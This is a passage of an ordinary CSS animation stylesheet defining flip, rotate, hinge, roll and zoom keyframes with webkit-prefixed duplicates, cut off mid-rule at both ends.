    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
